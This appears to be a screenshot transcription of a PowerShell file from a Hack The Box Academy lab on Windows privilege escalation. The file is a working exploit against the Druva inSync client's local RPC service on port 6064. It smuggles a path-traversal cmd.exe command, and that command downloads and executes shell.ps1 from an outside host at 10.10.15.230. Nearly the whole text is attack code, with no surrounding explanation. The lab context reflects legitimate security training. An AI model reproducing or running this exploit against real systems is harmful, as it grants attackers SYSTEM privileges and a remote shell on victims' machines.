 La modalità con restrizioni è destinata all'esplorazione del codice sicuro. Considerare attendibile questa finestra per abilitare tutte le funzionalità. Gestisci Altre informazioni
Druva.ps1 shell.ps1
home > dave > hack-the-box > academy-htb > windows-privilege-escalation > vulnerable-services > Druva.ps1
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.15.230:8080/shell.ps1')"
4
5 $s = New-Object System.Net.Sockets.Socket(
6     [System.Net.Sockets.AddressFamily]::InterNetwork,
7     [System.Net.Sockets.SocketType]::Stream,
8     [System.Net.Sockets.ProtocolType]::Tcp
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
13 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
14 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
15 $length = [System.BitConverter]::GetBytes($command.Length);
16
17 $s.Send($header)
18 $s.Send($rpcType)
19 $s.Send($length)
20 $s.Send($command)